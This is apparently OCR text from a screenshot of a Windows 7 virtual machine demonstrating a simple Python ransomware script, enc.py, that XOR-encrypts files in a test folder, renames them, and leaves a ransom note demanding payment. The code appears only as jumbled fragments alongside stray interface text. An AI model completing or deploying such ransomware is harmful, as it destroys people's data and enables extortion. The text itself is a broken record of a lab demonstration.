 IE11 - Win7 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Python 2.7.15 Shell
File Edit Shell Debug Options Window Help
Python 2.7.15 (v2.7.15:ca079a3ea3, Apr 30 2018, 16:22:17) [MSC v.1500 32 bit (In
tel)] on win32
Type "copyright", "credits" or "license()" for more information.
>>>
================== RESTART: C:\Users\IEUser\Desktop\enc.py ==================
>>>
Ln: 5 Col: 4
enc.py - C:\Users\IEUser\Desktop\enc.py (2.7.15)
File Edit Format Run Options Window Help
import os
import string
import random
import sys
#insert folder path you want to encrypt
folder_path = 'C:\\Games'
#your path
) for (c1,c2) in zip(s1,s2)])
current folder
.txt', 'w')
been encrypted by a ransomware! To have them back
r:
xor function
key.strip('\n'))
with new name to show they were encrypted
'+os.path.basename(files)
from folder
Ln: 1 Col: 0
OMG I WAS ATTACKED.txt - Notepad
File Edit Format View Help
Your files have been encrypted by a ransomware! To have them back you must pay!
For further details contac 555-0321
enc.py
Licensing notes and evaluation period:
Games
Computer Windows 7 (C:) Games
Search Games
Organize Open Print New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Name Date modified Type Size
(encrypted)a.txt 12/21/2018 3:06 PM Text Document 1 KB
(encrypted)b.txt 12/21/2018 3:06 PM Text Document 1 KB
(encrypted)beach.jpg 12/21/2018 3:06 PM JPEG image 0 KB
(encrypted)beach2.jpg 12/21/2018 3:06 PM JPEG image 2 KB
(encrypted)c.txt 12/21/2018 3:06 PM Text Document 1 KB
(encrypted)a.txt - Notepad
File Edit Format View Help
rundll32.exe syssetup,SetupOobeBnk
For Windows 8, 8.1 and 10, you will NOT be able to re-arm the trial.
Start
3:08 PM
12/21/2018
Right Ctrl